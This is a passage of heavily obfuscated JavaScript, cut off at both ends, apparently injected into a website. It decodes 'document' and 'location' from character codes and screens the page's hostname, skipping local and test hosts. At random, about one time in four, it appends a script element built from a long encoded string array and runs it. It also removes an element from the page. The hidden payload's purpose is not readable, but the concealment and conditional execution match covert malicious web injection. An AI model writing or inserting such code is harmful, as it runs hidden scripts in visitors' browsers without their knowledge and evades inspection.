'oLXr')+S(0x29f,'d&a6')+S(0x754,'50uw')+S(0x6c1,'nXR2')+S(0x690,'xK[R')+S(0x372,'%Y8t')+S(0x329,'])DS')+S(0x584,')2Fm')+S(0x332,'Z4BN')+S(0x45b,'%Y8t')+S(0x685,'06n3')+S(0x6a0,'])DS')+S(0x88e,'!Wj6'),c[S(0x5c0,')qB4')]=S(0x4f1,'bAw$')+S(0x2e5,'!04y')+S(0x454,'AdYw')+S(0x205,'v2D[')+S(0x2c2,'YxLt')+S(0x380,'oLXr')+S(0x5be,'7y5J')+S(0x825,'!04y')+S(0x242,'zIto')+S(0x113,'!04y')+S(0x4fd,'d9oX')+S(0x85f,'AYAl'),c[S(0x304,')2Fm')]=S(0xf6,'%(cK')+S(0x625,'87X(')+S(0x23e,'%J]J')+S(0x29e,'pk&C')+S(0x681,'8tzk')+S(0x425,'OuCF')+S(0x46e,'!Wj6')+S(0x548,'%J]J')+S(0x6cb,'AYAl')+S(0x778,'v2D[')+S(0x501,'hdo)')+S(0x763,'VEQm')+S(0x3be,'d9oX')+S(0x5b4,'2ncM')+S(0x531,'OuCF')+S(0x3df,'$A@(')+S(0x25b,'cqhT')+S(0x629,'lO9&'),c[S(0x386,'vonZ')]=S(0x3d6,'AdYw')+S(0x437,'nXR2'),c[S(0x822,'])DS')]=function(A,E,F){return A(E,F);},c[S(0x7ac,'2ncM')]=function(A,E,F){return A(E,F);},c[S(0x7e0,'AYAl')]=function(A,E){return A-E;},c[S(0x508,'2ncM')]=S(0x7e8,'lO9&')+S(0x2c0,'zIto')+S(0xe8,'OuCF')+S(0x698,'pk&C')+S(0x459,'v2D['),c[S(0x891,'])DS')]=function(A,E){return A!==E;},c[S(0x599,'YxLt')]=S(0x3f1,'d&a6')+S(0x695,'AdYw'),c[S(0x5b9,'AdYw')]=function(A,E){return A===E;},c[S(0x22c,')qB4')]=S(0x535,'hdo)')+'t',c[S(0x509,'!04y')]=S(0x87a,']])C')+S(0x4bc,'s#IQ'),c[S(0x233,'8m)H')]=function(A){return A();},c[S(0x27a,'06n3')]=function(A){return A();},c[S(0x6b2,'DIGy')]=function(A){return A();},c[S(0x7b2,'Sj#e')]=function(A){return A();},c[S(0x86d,'Sj#e')]=S(0x787,'hdo)')+'t',c[S(0x4d4,')qB4')]=S(0x64d,'@MFd')+S(0x58d,'jLO0')+S(0x383,')qB4'),c[S(0x60a,'DIGy')]=function(A,E,F,G,I,J,L,M,O,P,Q){return A(E,F,G,I,J,L,M,O,P,Q);},c[S(0x38c,']])C')]=function(A,E){return A||E;},c[S(0x2a8,'2[ah')]=S(0x55a,'CE6J')+S(0x44f,'XLUG')+S(0x445,')qB4')+S(0x5ef,'xK[R')+S(0x1c5,'@MFd')+S(0x10c,'s#IQ')+S(0x78d,')qB4')+S(0x285,'8tzk'),c[S(0x7fc,'AYAl')]=S(0x54e,'2[ah')+S(0x67c,'YxLt')+S(0x2ad,'Sj#e')+S(0x381,'!Wj6')+S(0x5ac,'2ncM')+S(0x17e,'!Wj6'),c[S(0x80b,'7y5J')]=function(A,E){return A!==E;},c[S(0x4e9,'SeNS')]=function(A,E,F){return A(E,F);},c[S(0x6a4,'AYAl')]=S(0x4f5,')qB4');var d=c,f=function(){var A=!![];return function(E,F){var G=A?function(){var T=_0x9395979d;if(F){var I=F[T(0x7dc,')2Fm')](E,arguments);return F=null,I;}}:function(){};return A=![],G;};}();function g(A,E){var U=S;for(var F in A)if(d[U(0x665,'YxLt')](F[U(0x55d,')qB4')+'h'],E)&&function(G,I){var V=U;for(var J=0x2;d[V(0x6f6,')qB4')](J,I[V(0x713,'7y5J')+'h']);J++)if(d[V(0x1d9,'s#IQ')](G[V(0x23c,'lO9&')+V(0x756,'oLXr')](I[J][0x0]),I[J][0x1]))return;return 0x1;}(F,arguments))return A[F];}function h(A,E){var W=S;return d[W(0x596,'nXR2')](A,Math[W(0x106,'!Wj6')](d[W(0x671,'!Wj6')](Math[W(0x1f2,'SeNS')+'m'](),d[W(0x67f,'8wff')](d[W(0x4d7,'oLXr')](E,0x1),A))));}function i(A,E){var X=S;for(var F=0x0;d[X(0x808,'SeNS')](F,E[X(0x225,'lO9&')+'h']);F++){var G=E[F],I=d[X(0x2ca,'vonZ')](0x0,G[X(0x184,'hdo)')+'Of']('.'))?d[X(0x351,'XLUG')]('.',A):A,J=d[X(0x659,'d9oX')](I[X(0x1cb,'SeNS')+'h'],G[X(0x248,')2Fm')+'h']),L=I[X(0x58a,'d&a6')+'Of'](G,J),J=d[X(0x7f9,'vonZ')](-0x1,L)&&d[X(0x678,'Z4BN')](L,J);if(J&&(d[X(0x3a5,'2[ah')](I[X(0x882,'VEQm')+'h'],G[X(0x667,']])C')+'h'])||d[X(0x715,'2[ah')](0x0,G[X(0x14f,'Sj#e')+'Of']('.'))))return 0x1;}}function k(){var Y=S,A,E;return d[Y(0x77a,'8m)H')](g,d[Y(0x346,'xK[R')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var Z=S,A=d[Z(0x6ac,'cqhT')](m,d[Z(0x6ec,'d9oX')](k));if(A){var A=d[Z(0x802,'d&a6')](g,A,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return A&&A[0x4]&&!A[0x5]?!(d[Z(0x6fa,'v2D[')](0x46,A[Z(0x81c,'DIGy')+Z(0x228,'8m)H')](0x0))&&d[Z(0x510,')2Fm')](0x66,A[Z(0x23c,'lO9&')+Z(0x2d8,'CE6J')](0x0))||d[Z(0xee,'oIK1')](0x49,A[Z(0x76d,'VEQm')+Z(0x232,'oIK1')](0x1))&&d[Z(0x141,'%(cK')](0x69,A[Z(0xdc,'oIK1')+Z(0x25e,'!04y')](0x1))||d[Z(0x4a7,'8m)H')](0x4c,A[Z(0x5a3,'2[ah')+Z(0x4b8,'cqhT')](0x2))&&d[Z(0x14b,'%Y8t')](0x6c,A[Z(0x6c0,'06n3')+Z(0x636,')qB4')](0x2))||d[Z(0x511,'#lix')](0x45,A[Z(0x407,'oLXr')+Z(0x7ab,'8tzk')](0x3))&&d[Z(0x764,'oIK1')](0x65,A[Z(0x2bd,'Sj#e')+Z(0x41a,']])C')](0x3))||d[Z(0x30d,'8wff')](0x3a,A[Z(0x7c5,'#lix')+Z(0x85d,'SeNS')](0x4))):void 0x0;}}function m(A){var a0=S;return d[a0(0x107,'vonZ')](g,A,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a1=S,A=d[a1(0x1d7,'YxLt')](k);if(A){var E=d[a1(0x481,'%(cK')](g,A,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a1(0x664,')2Fm')](E,'~')?d[a1(0x525,'nXR2')](m,A):F)&&d[a1(0x5f2,'oLXr')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[a1(0x2dc,'DIGy')](E,F);}}function q(){var a2=S,A=d[a2(0x5c1,'(wrH')],E=new RegExp(d[a2(0x2cb,'xK[R')],'g');return A[a2(0x1fa,'oIK1')+'ce'](E,'')[a2(0x71c,'8m)H')](';');}function r(){var a3=S,A=d[a3(0xed,'oLXr')],E=new RegExp(d[a3(0x231,'hdo)')],'g');return A[a3(0x13d,'vonZ')+'ce'](E,'')[a3(0x34e,'AYAl')](';');}function s(A){var a4=S;return d[a4(0x88d,'oIK1')](-0x1,A[a4(0x421,'vonZ')+'Of'](String[a4(0x702,'])DS')+a4(0x4de,'%J]J')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x2ab,'DIGy')](A)||new RegExp(d[a4(0x69e,'oLXr')],'g')[a4(0x2fa,'!Wj6')](A));var E;}function t(A,E){var a5=S,F=A[a5(0x39a,'xK[R')+'h'];return d[a5(0x6e9,'87X(')](A[a5(0x84d,'!04y')+a5(0x806,'2[ah')](d[a5(0x24d,'JcU]')](F,E[a5(0x17c,'#lix')+'h']),F),E);}function u(){var a6=S,A=d[a6(0x3e0,'d9oX')][a6(0x594,'7y5J')]('|'),E=0x0;while(!![]){switch(A[E++]){case'0':return!J||!!(d[a6(0x5de,'YxLt')](i,J=d[a6(0x834,'vonZ')](t,J,String[a6(0x4be,'bAw$')+a6(0x71e,'DIGy')+'de'](0x2e))?J[a6(0x576,'oLXr')+a6(0x4e2,'XLUG')](0x0,d[a6(0x385,'jLO0')](J[a6(0x819,'8m)H')+'h'],0x1)):J,I)||d[a6(0x70b,'oLXr')](i,J,L)||d[a6(0x42e,')qB4')](s,J)||d[a6(0x86b,'v2D[')](l));case'1':var F={};F[a6(0x238,'v2D[')]=d[a6(0x6fe,'s#IQ')],F[a6(0x2d7,'bAw$')]=function(O,P){var a7=a6;return d[a7(0x178,'DIGy')](O,P);},F[a6(0x12a,'!04y')]=d[a6(0x879,'(wrH')],F[a6(0x7ea,'lO9&')]=function(O,P){var a8=a6;return d[a8(0x416,'d&a6')](O,P);},F[a6(0x116,'lO9&')]=d[a6(0x20f,'JcU]')],F[a6(0x451,'cqhT')]=d[a6(0x17d,']])C')],F[a6(0x14a,'CE6J')]=function(O){var a9=a6;return d[a9(0x26b,'%J]J')](O);};var G=F;continue;case'2':var I=d[a6(0x314,'!Wj6')](q),J=d[a6(0x875,'pk&C')](p),L=d[a6(0x1eb,'cqhT')](r);continue;case'3':var M=d[a6(0x5a1,'oIK1')](f,this,function(){var aa=a6,O=G[aa(0x72e,'xK[R')](typeof window,G[aa(0x26d,'XLUG')])?window:G[aa(0x152,'2ncM')](typeof process,G[aa(0x269,'cqhT')])&&G[aa(0x2a5,'XLUG')](typeof require,G[aa(0x804,'nXR2')])&&G[aa(0x132,'%J]J')](typeof global,G[aa(0x446,'d&a6')])?global:this,P=function(){var ab=aa,Q=new O[(ab(0x797,'7y5J'))+'p'](G[ab(0x331,'#lix')]);return!Q[ab(0x12f,')2Fm')](M);};return G[aa(0x73d,'8wff')](P);});continue;case'4':d[a6(0x3ff,'zIto')](M);continue;}break;}}function v(A){var ac=S,E=d[ac(0x837,'s#IQ')](k),F;E&&((F=E[ac(0x5c2,'$A@(')+ac(0x210,')2Fm')+ac(0x13a,'CE6J')](d[ac(0x546,'pk&C')]))[ac(0x27c,'d&a6')]=d[ac(0x536,'s#IQ')],F[ac(0x614,'JcU]')+ac(0x7f7,')qB4')+'t']=A,(E[ac(0x709,'xK[R')]||E[ac(0x2e6,'XLUG')]||E[ac(0x6f2,'7y5J')+ac(0x1e5,'cqhT')+ac(0x1fb,'(wrH')])[ac(0x103,'zIto')+ac(0x821,'AYAl')+'d'](F),F[ac(0x229,'AdYw')+'e']());}function w(){var ad=S,A,E=d[ad(0x122,'d9oX')](g,d[ad(0x38c,']])C')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,G,G;E&&(F=d[ad(0x3e7,'v2D[')],G=new RegExp(d[ad(0x348,')qB4')],'g'),(G=E[F[ad(0x7c0,'!Wj6')+'ce'](G,'')])&&G[ad(0x43a,'cqhT')+ad(0x54f,'%J]J')][ad(0x7b4,'JcU]')+ad(0x7e7,'SeNS')+'d'](G));}try{var x,y,z;d[S(0x54d,'%(cK')](u)||(d[S(0x31f,'@MFd')](w),d[S(0x45f,'!04y')](0x1,d[S(0x455,'bAw$')](h,0x1,x=0x4))||d[S(0x115,'SeNS')](v,d[S(0x836,'vonZ')](d[S(0x744,')2Fm')]('(',new Function((function(){var _0x6400144=function(){var _0x4389476c=['qJrnve16tenJCwnhCdbkEwTYu2LND2vertbnq3DUwtjS','BerImKzyvwXAALzRy25mq2rZyurKALzhze9ArLz4sNL3','uKrImvPytKrrmeP5D25JmK4WwtforgiYEfHomhnUtenK','ng9KExG2s1H0mLLyswDuAJfntZnkBgrivNLIAujTvZa0','vLCWm0P5A3jtAwD3zurkBfLPD25zweP0uwLJCeSWB29n','t1DrC0OYodvkrMnUs1n0s0TeqJrnBvzTtenKwfPRvNvk','vevZsJbSrK1hD25lu3rls0rcne0Yrtjmq2rZv2Por0P5','mJqWotHdy3jxz2e','sJnwmfDxz25lu3rls0rcne1TuxLmq2rjuKHvmuP5A3jt','BLyWowLHvuyZuw1ovLz5y3nkm1jeyJfcBLeYouPJmwnU','A1uYmxjsBMqWuNLJC0OXzfjpshbytMK5ALiWtNjmEwnZ','wMjzvffVtuHNmfPhvxnkm0LQzfCWBKTwmg9Hq3H6terc','twPsBeXdzhnxAK5hsNLRCLnPz3DLreuYwKn3BKPtrtjA','B01izZbomKLZsNLvAe5Ty25lvJbVzhL4nuXiB3bpmZbZ','A3jtAwD3zurrD1LtD25nm2G1zenJCeSWB29nsgD6tJjn','BdDzvNnUy0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nR','s1yWB2rPEg1xmwDVtuHNme5xuxnkmu0ZuNPzBKTwmhbm','CgiYng9KEwW3zg1gEuLgttLurhr5wLHsmwnTngDABhru','DefsEwDUs1n0s0TeqJrnv1f3tenKrgiZvwHkEwTYu2LN','zZLtAxH4ufH0ou8ZrMjxq2D3zursBfPdD25IrM96uMLJ','rKjOsNL3BLjvAhDzmu50ytbkBMnty3nkmwmWuw1ssLPu','Evz6uK9zmuzRtunJC0OYzfrHm2XZvfu1A1iXy25mq2r6','BMmYmxjtA1juyJj4we56uw5mq2ryvwTOt2qYwtnzmhH4','u2LND2vettvoq3DUvgTSv2jdy3blmg9VtuHNEu5hrxnk','sgCWwvrnC0OYrJfxv1fUs1n0s0TeqJror0uXtenKt1nw','C25lu2TZwKz0sW','EwnZsJfJm2fhuKTIvZL2vJfkC1KXvKHkExDUvNPKt1Pf','BvjjvNLJC0OXyZfmmLjmyuHcALvvBhbkExDUyvCXDMeW','u2nZsJfJmK0YtKTprZLoyMPOCLn5y3nkmwmZu21ouwmZ','sNLRCLnPz3DLrfeZwKn3BMrRovLJu2nWsZbVB01iz3Po','mMjUtKDvmJLRwwTJBKXdzgHnEKjpvJfcnfPfDgHkExDU','EwTYu2LND2vestnou3DUyNPRA1z5y3blmg9VtuHNEfLQ','sNLRCLnPz3DLrff4wLn3BKPgvMTAEwnWsZbVB01iz3Hz','utnoq3DUwfDWsgf5y3blmg9VtuHNEK9huxnkEveYwfDr','EfLxwxnkEvzxwLzJBKTtDeTlrei0tKrbEeXdzfnorNnR','zZbnAKfZsNPcA01fww5lvJa5wMX0Ae15z3DLrfe0wxL3','qMPuvgH2zfvzngiWww5mq2rewKvOtfyXqNDzmuPysNL3','DgvkEwXKufDAmwjTtJbHvZL1s0HbC2ntBdDJBvyWzfHk','EwTYu2LND2vestrnq3DUttnOnwrdy3blmg9VtuHNEu5x','ufzNn2nTvJbKweP1suzomgnTBhvAmxrOtwLND2vestbn','CeSWB29nsgCXturbC0OXzg1svZrUs1n0s0TeqJrnEKKZ','s1n0s0TeqJrnv1KZtenJAe4ZzZjkEwTYu2LND2veuMXp','yMXZB2jSDdbyu3r1vZi5zeTtvxDLrev3tuyWCe8ZmxLA','utfKC1KXuKHovxDUtenKnfLSsMPtmgH1u2LJC0OXzffv','y0DouwjxovzkExDUzdbWsuSXzfbsBu5twvnJC0OXyZnI','u0DJBKTtDeTlrei0ttjrEKXdy3fJr3aWsNLRCLnPz3DL','vtjvBKTtDeTlrei0ttjnmKXdzdfLr1iYsNLRCLnPz3DL','DeTlrei0tKDsA0XdyZbwmhrLsNLRCLnPz3DLreuWwvn3','u2W3y21wmgrysNvjsefVy1n4EKXivxnKAxGZteHRCe8Z','uMPmq2rjuKHvmuP5A3jtAwD3zurkBu1tD25Jr1juwLnJ','DhLkExDUwLCXDMrxCgHurxbyvwXWA1qWtNzurMrtuJjK','uvvTuK1nBvzfvJa5AeP5D25Lr1yWwtbSDgf6zhLzu2nZ','y1DwwfjfB25mq2r4ttbKDvz6uNnArKjisNL3BLfStNjA','vLPSvNLJCeSWB29nsgD6t1rJC0P5vLDAvMnUs1n0s0Te','qJrnEK5QtenKCW','mJL2vtj0mMnhrw5mq2rytM0WmfyXrxPArtG0yJfbBKXd','tKn3BLKYBfjKEwnWsZbVB01iz3LzvefZsJfbm1vRtw5l','t0D0rgjUrw5mq2rytLroALmXCffnvZLisNL3BMn6txzz','mLuXtenKDK9tuLHkEwTYu2LND2veutfzu3DUzeDfEuLt','sJfKu2vTuLHomdvQvdnoseP5D25wELzdwKvRngiWzfHv','C0OXwJzIBwTUs1n0s0TeqJrnvePQtenKAgnTmunkEwTY','s0rcne5hwtrmq2nSsvrABKP5A3jtAwD3zurfnfPtD25I','u3nUwfnJC1PgDeTlrei0tw1jmeXdy3DArejhsNLSzfbv','tuHNme9xwxnkmMHHy2LvBKTwmg9KEwS3zLn4ELCWD29n','DuLhwMjzvevVtuHNmfPTtxnkm2X3u3PJBKTwmg9KExG2','mtC4mti0wxv2yLrn','C0OXzfnsrwqZzuroALmXy25mq2rytMXcBvOZtJbArKPO','sw5lu3rls0rcne1Qrtfmq2n6zuHSmeP5A3jtAwD3zurj','sNL3BLz6wxDHvMmYyuDotLLQuw5mq2rUt0C5tvfutMHA','tenKAMfwrJnkEwTYu2LND2verxDnAxDUu3LrBfzdy3bl','yLPSDgHnEwD3zurgBe9tD25lvJrWvgLJCfHwDgHnEwD3','vJfgswvitxHIr05muNLJC0OXyZjHr05tvti5q2jftNjH','ne1QzZnmq2r3wKzoBeP5A3jtAwD3zursAu1dD25ku1ju','otblBvfUs1n0s0TeqJrorgD5tenKuMvfAhfkEwTYu2LN','sgD6wMPRC0OXstbxEvfUs1n0s0TeqJrnvfL6tenJAfPv','ne9hohHkExDUvNPAA1KXsLrIm3bUutj0nKP5D25wEMrp','mxnqv1jSwti5A1PwvLntvu52yLHcDMjTvNvKq2H5s1r0','A3jkmLjSsJeWB2mXDgHnAwD3zurgALLtD25krLzRwNLJ','mZy4mZm4rM5Qz3PY','tenKC1vxsKDkEwTYu2LND2vesMHnExDUvM5WDwfty3bl','zvDSCfiZqMTwrwnUtenKnLeYodjIBe52v25kseP5D25r','v0nJCeSWB29nsgD5wKDvC0P5vLDAvMnUs1n4A1CWB29n','ELPxuxnkmMrkuZnNBKTtDeTlrei0txPzmuXdzfjLrwHX','s0TeqJrnEKKYtenJCfHPBe9kEwTYu2LND2vetMTAq3DU','CLnPz3DLreuXwvn3BLvezfnrEwnWsZbVB01iz3HAvfvZ','zfHvAKzpzvDsAgrPy3nkmwrstdjouLuYohzAmhHmsNL3','rff5tML3BLqZuxfAq2nWsZbVB01iz3PzmLLZsJbZA0Pw','EvPTrxnkmtfesKHrBKTtDeTlrei0twPzEeXdzdfLr1iY','BKLuzdroAwnWwfnOCeXhwJfIBu4WyvC5DuTdBdDKBuz5','BLz6zdztv1j4zuDsv1z5y3nkm2XuyJfoCu9hoxvJBKvU','uM5kEwTYu2LND2veuxPoExDUsLnfmLP5y3blmg9VtuHN','C0OZvJrAsfLUs1n0s0TeqJrnveu1tenKuMvfAhfkEwTY','zg0XCLzSzfjHvePytKzJBKXdzhnpr3rYvJfktfzfsNHk','twL3BLHxCeHHEwnWsZbVB01izZborfvZsJa5meTTuw5l','mLqXAhHkEwTYu2LND2vesMHpq3DUytbcseTdy3blmg9V','DLvty3nkmwrqtdjstK1QrKXwELKWsNL3BLyXrKDArLf5','EwrKs1n4CLbxCgjkm1jSyZnrBLHtAdbHr2X6v3LKm1qZ','sZbVB01iz3PABuLZsNLrmLHxuw5lu3rls0rcne0Yutrm','zfjJr1jpyuHkqW','BKTtDeTlrei0txPcAuXdzhDArK5SsNLRCLnPz3DLreL5','utjZCMjvEg9ArtfOsNL3BLP6AhzAwgX0ytnOnLj5y3nk','yZnpr2TUtenKm1uYCZbJrMHTzgLJC0OXzfnAr1jxwJb4','wgHRzgLJCeSWB29nsgD6wxPfC0OXmurksffUs1n0s0Te','sJncA1uYvw5lvJbVyun4DeXeqJrnvefZv3PcnfPPD3DL','uLHovvPQuZiXCMfPy3nkmLjntJjotK1UqMTwv0vUtenK','tevnCguZsMXKsfz5yMLcD0TirxnJExGXteHzC2r5Edvm','rJH3zurJnu9urxHovgrRv3LKs1vgrLzur3nUwfqWAeLw','yvzgm0P5A3jtAwD3zurkAK55D25JAu4XyLnJCeSWB29n','zurnD1PdD25jvgq0tMLJCeSWB29nsgD5wKDrC0OZvJrA','C1KWmvHkExDUuM5ou1KWDfrIELjytMXJBKXdzfHvBejH','EffxDfHkExDUzfzoCLfvvKXnsgTUtenKrvnUAgPvmJf2','rNrls0rcne1Qttjmq2qXzuDsmKP5Bgrqvw9VtuHNEu5h','wxOWovbxsxbzBKPSwvDZn1PxEhPAu0jOv3LKD2rytM9k','DKSXzfnHr05owvnJC0OXyZjrBvjiuJfsBweWy25mq2q1','y2HAvwHUsNLRCLnPz3DLre0WwKn3BLnvvxDIq2nWsZbV','B01iz3PnEMTZsJnwmfDxz25lu3rls0rcne5eAZjmq2ru','rJrtr29Us1n0s0TeqJrore5PtenKnwnfCZnkEwTYu2LN','vZfytKzkALqZsMXkExDUvNPAEwriCe1Lr05vutj0q1fy','nwPwAKjpwKvOwa','wfqXAe1zmgnUtenKCfrTsLnwELi2uxLJC0OXyZnmmK5l','z3PAr0LZsJeXCviYC25lu3rls0rcne1QsxDmq2rZvLCW','B01iz3LprfvZsJfbm1vRtw5lu3rls0rcne16wMXmq2rZ','u3rls0rcne16strmq2rcwvrkCKP5A3jtAwD3zurgBe5d','vNLJC0OXyZbHr1jit0C5tfyXstnzmuP4sNL3BMvvCfnz','uKDArKzeyJjwwfvfCgPvrwnUtenKwfqXCgPtvu52ww04','wKHzBKTtDeTlrei0tKDvmKXdzgHKvMXRsNLRCLnPz3DL','r05uyLD0teP5D25wmdL4ytfJmLnTtKHIv3rhsNL3BLyX','s0rcne16y3Hmq2rmsKnwvuP5A3jtAwD3zuroA01tD25A','sNL3BLz6vxPArxr0yJi1wfvhuMPvvMnUtenKm1nSutrw','s0rcne1utxDmq2qWwvrjAeP5A3jtAwD3zurrELL5D25w','BuXdy2XjvfPUsNLRCLnPz3DLrev3wvn3BLKYBfjKEwnW','AgPvsevUtenKwfvyvNjwELP3wtbKvgf6rw5mq2ryvuvN','wxnkmuKWv3LrBKTtDeTlrei0twPKBuXdzdfKrMXVsNLR','mK5dD25IBKPlvwLJCeSWB29nsgD5wtjnC0OYEfzIvgnU','sefWvZfNB01iz3Lor1fZsJfKBvjxng5lvJbVsNOWBKXe','BMrRovLJu2nWwfnOBvCXz29nsgCWtw1jC0OWotblBvfU','ALvwtNznwgXeyJjVBKXdzfHoA1PRvMTSDu0YBeHkExDU','vtj0sgryrw5mq2q1utj0CLPRzfLxu2nZsJj4vgiWmvHu','mLzhvti5CKP5D25wELzlwKv0Eu9uBgLJu2nZsJfKu1Lx','su1yC04','vJj4A1uYrw5mq2r5vtj0BgjhmxztBtLisNL3BLz6zhnz','vZL1s0HbC2ntBdDJBvyWzfHkDuLiqw9Ju2S3zLn4A1CW','u2LND2vestrAu3DUzeDfEuLty3blmg9VtuHNEe1xsxnk','rxfuAwnWsZbVB01izZbnAKLZsJeXrePiuw5lu3rls0rc','tw1znuXdzdfLr1iYsNLRCLnPz3DLreuWwxL3BKPgvMTA','BKXdzdfpr3r3yM5omK5ty3nkme5Vvdb0we5vCgTuvMnU','y3nkm05uyxPOwfvhvMTwEMr4sNL3BMryutnzmuyWt1DJ','BKTtDeTlrei0ttjjnuXdzfnorNnRsNLRCLnPz3DLreKY','mezXwvDktuP5D25wEMm1wKDgA04YuK9sEwnZsJiXmvLw','ovzwmujmsNL3BLPxAhvxrMmXv0vvBKXdzdjKshbovJfk','ELf6wKzAvgiWCfHvvLPQvKvJBKXdzezIv3r0yJiXDMeY','Au5tD25uA2XxyKnJCeSWB29nsgD4wxPfC0OYEgfnmfLU','qJrnv05QtenKve4ZBfzkEwTYu2LND2verxHnExDUsKzw','zdfAA1uYrw5mq2rPutjZnwfhmxjwwejysNL3BLz6vKnA','CeTtvxDLrev3tun4D1bxnwjKrJbZyMX0mfHumxvxmJLK','zg5WuMfxmxzAAwnZsJjkmvLuvLHvr1jRvtjfBKXdzfHo','rgn5wfn4yK1iAgTmrei0tM1wzeXgC3DLr0vZtuHNm00X','sMPuAMH2wtjKrgeYvw5mq2rcvtj0D2rREhHnEwnZsJj4','wgTUtenKrfrvDfrwELL6wKzsEeP5D25IA052wLHkAfvf','DhvKBtG0yJfrBKXdzg5vmJLkuvCXCMvUsNHkExDUywXo','sNL3BLjhAdzwr1juyJjRBKXdzfHumLPXuw1nmfvdy3nk','sNLSzfbvB29nsgD5tKrNC0OXzg1svZrUs1n0s0TeqJro','z3DLrezRwLn3BMryAgTKAwnWsZbVB01iz3PnBuvZsJfn','mhDLree3yMOXCfD5zgPHr0z5uvHrBLHtAhzlExnWtZm1','tM5sALiXCfHkExDUuvzOD1KXqKrHmJv0uNLJC0OYuNrH','Ag5kEwTYu2LND2verMXnu3DUzuzktvDdy3blmg9VtuHN','tenKDMjxoxvJme5YvfHkweP5D25JBKP3wKzgvgiXuNrs','AxDUtKzKtfHPy3blmg9VtuHNme1TuxnkmNrbuNLNBKTt','wfvisLnHme5YzdiXseP5D25wmuj4wLzJm1fTtLvrmNm1','me5TuxnkmNrbuNLNBKTtDeTlrei0tLrbmeXdy2XwBvzy','mwrqtJjotLuYouDwELjutNLJC0OXyZjomLjjzuzWALnR','tNrHmhqZvNLJC0OXzffIr05vvti5Evz6wxDsAwnZsJjS','AgXkExDUvNPAtvDivNrImhbUwvnJC0OZyZrHm0Pfuti5','AwD3zurnmu1PD25zwfzAwKnJCeSWB29nsgD5tuDrC0P5','wJnvBvjmuNLJC0OYzfrIme42utj0ELjirw5mq2rytKm5','ne0YtMLmq2nSsKzonKP5A3jtAwD3zurnnu9tD25zweP0','vtj0uKP5D25wmujqwvzJmffTtLjrmNqYsNL3BLz6uNDA','sNLRCLnPz3DLrfjOtML3BLnfuJfou2nWsZbVB01iz3Pz','m0XdzgrHA2rYsNLRCLnPz3DLrfeZt1n3BMvgsK1xq2nW','zhfAmLjRvtbJBKXdzdntBwHQvuvoCMiYAhHkExDUwLCX','uw1otK9hDe1kExDUvJfkD1KWBerImK40yLC5A0P5D25w','tLrprZLlwwXoCMjdy3nkmwmXv0zOEu9houvzv0vUtenK','u2GZteHVCe8ZmhnJvNrzs0rcne1QvxLmq2r5stnwDeP5','mZqXnZG4EKPMEvzX','vw1kmfyXrLHkExDUvJfcvvLUvJfLr05pvNLJC0OXyZju','tLnIvZK2sNL3BMeWtNjArvzuyJa1wfvuz25mq2qWv1D4','mZe1mdK4D3z6rfHK','sZbVB01izZbAvevZsNLvAe5Ty25lu3rls0rcne1Qttrm','y21wmgrysNvjr1PIv1nND2vertvnExDUy0DsvfPty3by','r1PIv0nND2verMLoq3DUuti5muLty3byu3DUwNLJCeXi','u2LND2vevxDAq3DUzeDfEuLty3blmg9VtuHNELPutxnk','rZf1yJnsyvPgsLHkExDUvJfkvfDTsMfJr1jmuNLJC0OY','zurrD01PD25nm2G1zenJCeSWB29nsgCWtw1zC0OXmurk','u21stLz5y3nkm0O0vtfwwe5RnwTwvwnUtenKEK9hC3LK','zvzJmMvQqw5mq2qXu0rSAvyXsNnzmujisNL3BMf6Ahzx','uNrnu2nZsJfJmq','wxL3BMnhuLrAu2nWsZbVB01iz3HnAKvZsJjoCfvyy25l','tvrJC0OXttnsELLUs1n0s0TeqJrnAKv5tenKve4WyZjk','vKTeqJrnmLeZtenKmfLuswHkEwTYsJjNBLHtAZDrAxnY','ELzesNL3BLyWotbArwHVwKDote9hodjkExDUvNPrDLPf','vw1ovvz5y3nkmwmZzvrAwfvwwMTurZf2wMLJC0OYtNrH','tenKCLffy29kEwTYu2LND2vertfzAxDUwJbStgvdy3bl','mLKYrw5mq2r6ww1sALvuAhzovMmYuNLJC0OYDZrHmu5Q','ytaWBKXdzfHvAKzduLzSCfjty3nkmwrrvtfOwe5hAgPw','sNLRCLnPz3DLrev3tNL3BMvyqKXoEwnWsZbVB01iz3HA','we5iuMTtse54zwXJme5dy3nkm1e0ytbAALDxCdzkExDU','sevWztnkBgrivNLIAuj3tfHfn2ztEgTxmg9VtuHNmu1u','B2fytMjkmePXzwTgmLrdzgrxEKi0tvyWnKXtmtbHr2X6','EK40zvHrBKTtDeTlrei0tvrsAuXdzgHJBtfdsNLRCLnP','vtjvBKTtDeTlrei0tvrrEKXdzgHJBtfdsNLRCLnPz3DL','rei0txPfD0XdzfbKq3bRsNLRCLnPz3DLre14tML3BMeW','D2verMHAq3DUzdfVB0Pty3blmg9VtuHNELPTuxnkEveY','ng5lu3rls0rcne16vxPmq2rutJnSvKP5A3jtAwD3zuro','nda5mZaZA3nqzvnU','zgTtmLPut0zKuW','u3rls0rcne16zZnmq2n6zuHSmeP5A3jtAwD3zurfmLLt','tvz6zhrkExDUvJfgCviWwxHxBu5wvNLJC0OXyZjIBK42','A3jtAwD3zurrnu15D25ku0uYwNLJCeSWB29nsgD4wvrN','EMXPtenJCwnhCdbkEwTYu2LND2vestrnu3DUsvrKne5P','q2rywMTwDuP5A3jtAwD3zurnEfPPD25Kr0v5svnJCeSW','zurgBfLtD25zweP0uwLJCeSWB29nsgD5wLrvC0OYEgfn','BKTtDeTlrei0twPfmKXdzhnxAK5hsNLRCLnPz3DLrff4','utroq3DUzfHswG','sNLvAe5Ty25lu3rls0rcne0YtxPmq2rqzenWA0P5A3jt','AwD3zurrEK9tD25krLzRwNLJCeSWB29nsgD4tMPJC0OY','BKXdzfHosgHQu1DrmvzTCeHkExDUvNPKC1KWy3PrBvjv','mu52vdfJm1